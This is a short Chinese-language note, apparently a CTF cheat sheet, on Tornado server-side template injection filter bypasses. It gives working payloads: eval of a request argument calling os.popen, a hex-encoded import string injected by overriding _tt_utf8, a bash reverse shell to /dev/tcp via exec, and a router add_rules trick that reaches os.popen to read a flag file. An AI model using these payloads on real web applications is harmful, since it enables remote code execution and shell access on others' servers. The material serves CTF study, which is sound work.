 1 1.过滤一些关键字如import、os、popen等（过滤引号该方法同样适用）
2 {{eval(handler.get_argument(request.method))}}
3 然后看下请求方法，如果是get的话就可以传?GET=__import__("os").popen("ls").read()，post同理
4 2.过滤了括号未过滤引号
5 {% raw
"\x5f\x5f\x69\x6d\x70\x6f\x72\x74\x5f\x5f\x28\x27\x6f\x73\x27\x29\x2e\x70\x6f\x70\x65\x6e\x28\x27\x6c\x7
3\x27\x29\x2e\x72\x65\x61\x64\x28\x29"%0a    _tt_utf8 = eval%}{{'1'%0a    _tt_utf8 = str}}
6 3.过滤括号及引号
7 下面这种方法无回显，适用于反弹shell，为什么用exec不用eval呢？
8 是因为eval不支持多行语句。
9 __import__('os').system('bash -i >& /dev/tcp/xxx/xxx 0>&1')%0a"""%0a&data={%autoescape None%}{% raw
request.body%0a    _tt_utf8=exec%}&%0a"""
10 4.其他
11 通过参考其他师傅的文章学到了下面的方法（两个是一起使用的）
12 {{handler.application.default_router.add_rules([["123","os.po"+"pen","a","345"]])}}
13 {{handler.application.default_router.named_rules['345'].target('/readflag').read()}}